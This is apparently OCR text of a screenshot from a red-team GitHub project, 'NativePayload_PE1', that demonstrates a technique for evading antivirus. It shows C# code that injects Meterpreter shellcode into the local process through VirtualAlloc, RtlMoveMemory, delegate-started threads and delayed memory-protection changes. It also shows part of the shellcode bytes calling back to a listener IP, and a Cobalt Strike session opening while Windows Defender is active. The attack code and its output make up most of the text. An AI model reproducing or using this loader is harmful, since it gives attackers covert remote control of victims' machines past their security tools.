 Command Prompt - NativePayload_PE1.exe fc,48,83,e4,f0,e8,c8,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52...
8,48,05,00,00,00,00,50,c3,e8,7f,fd,ff,ff,31,39,32,2e,31,36,38,2e,35,36,2e,31,30,32,00,12,34,56,78
NativePayload_PE1 , Published by Damon Mohammadbagher , May 2022
NativePayload_PE1 Asm Bytes + Thread Injection into local Process + C# Delegation
Step1 Delegate.Invoke(02CB0000) Intptr Done. [API::VirtualAlloc]
Step2 Delegate.Invoke(00000000) Intptr Done. [API::RtlMoveMemory]
Step3 Delegate.Invoke(00000000) Intptr Done. [API::C# thread started]
Step4 Delegate.Invoke(02CB0000) Intptr Done. [API::VirtualProtectEx [delay + Set to 0x10 (Execute mode)]
Step5 Delegate.Invoke(02CB0000) Intptr Done. [API::VirtualProtectEx [delay + Set to 0x20 (Read_Execute mode)]
Bingo Meterpreter Session by Thread Injection Method + Delegations ;)
this step4 you will have session
115 IntPtr ProcessHandle = OpenProcess(ProcessAccessFlags.All, false,
116 System.Diagnostics.Process.GetCurrentProcess().Id);
117 System.Threading.Thread.Sleep(30000);
118 IntPtr _VA = VirtualAlloc(IntPtr.Zero, (UIntPtr)_asm_shell.Length, 0x1000, 0x40);
119 showcmd("1", "VirtualAlloc", _VA);
120 System.Threading.Thread.Sleep(60000);
121 //Marshal.Copy(_asm_shell, 0, shellcodeAddr, _asm_shell.Length);
122 RtlMoveMemory(_VA, _asm_shell, (uint)_asm_shell.Length);
123 showcmd("2", "RtlMoveMemory", IntPtr.Zero);
124 ThreadStart _ts = new ThreadStart(() =>
125 {
126 __Assembly _Method = (__Assembly)Marshal.GetDelegateForFunctionPointer
127 (_VA, typeof(__Assembly));
128 Delegate _Delegate = new Action(() => { _Method(); });
129 _Delegate.DynamicInvoke(); /*_Method();*/ });
130 Thread _t = new Thread(_ts);
131 Delegate _TDelegate = new Action(() => { _t.Start(); });
132 _TDelegate.DynamicInvoke();
133 //_thread.Start();
134 showcmd("3", "C# thread started", IntPtr.Zero);
135 VirtualProtectEx(ProcessHandle, _VA, (UIntPtr)_asm_shell.Length, 0x10, out _out);
136 showcmd("4", "VirtualProtectEx [delay + Set to 0x10 (Execute mode)", _VA);
137 System.Threading.Thread.Sleep(120000);
138 showcmd("5", "VirtualProtectEx [delay + Set to 0x20 (Read_Execute mode)", _VA);
139 VirtualProtectEx(ProcessHandle, _VA, (UIntPtr)_asm_shell.Length, 0x20, out _out);
140 Console.WriteLine("\nBingo Meterpreter Session by Thread Injection Method + Delegations ;
141 }).Start();
142 Console.ReadKey();
Simple Technique
but useful
after 2 min change X to RX
99 % No issues found
Output Error List C# Interactive (64-bit) Package Manager Console
Ready
kali2 [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
1 2 3 4
Cobalt Strike
balt Strike View Attacks Reporting Help
ext... ... li... user ... n... process pid arch last
192... ... 2 _Da... ... NativePayload_PE1.exe 8252 x64 20s
NativePayload_PE1.exe (8252) Properties
Environment Handles .NET assemblies .NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
Private: Commit 4 kB RWX
0x7ffc19b86000 Private: Commit 4 kB RWX
0x7ffc19bc0000 Private: Commit 8 kB RWX
0x7ffc790c3000 Image: Commit 8 kB RWX
0x2cb0000 Private: Commit 4 kB RX
0x7ffc76ed5000 Image: Commit 9,788 kB RX
0x7ffc778b1000 Image: Commit 1,096 kB RX
0x7ffc77f3a000 Image: Commit 16,628 kB RX
0x7ffc79001000 Image: Commit 552 kB RX
0x7ffc790c1000 Image: Commit 8 kB RX
0x7ffc790c5000 Image: Commit 8,008 kB RX
0x7ffca1a51000 Image: Commit 436 kB RX
0x7ffca1b01000 Image: Commit 256 kB RX
0x7ffca4021000 Image: Commit 48 kB RX
0x7ffca5ce1000 Image: Commit 36 kB RX
0x7ffca5d01000 Image: Commit 44 kB RX
0x7ffca6271000 Image: Commit 132 kB RX
0x7ffca80d1000
Windows Security
Virus
View and upd
Defender Anti
Real-time
Locates and s
can turn off th
automatically
On
Process Hacker
Hacker View Tools Users
NativePayload_PE1.exe (8252) (0x2cb0000 - 0x2cb1000)
00000000 fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
9:22 PM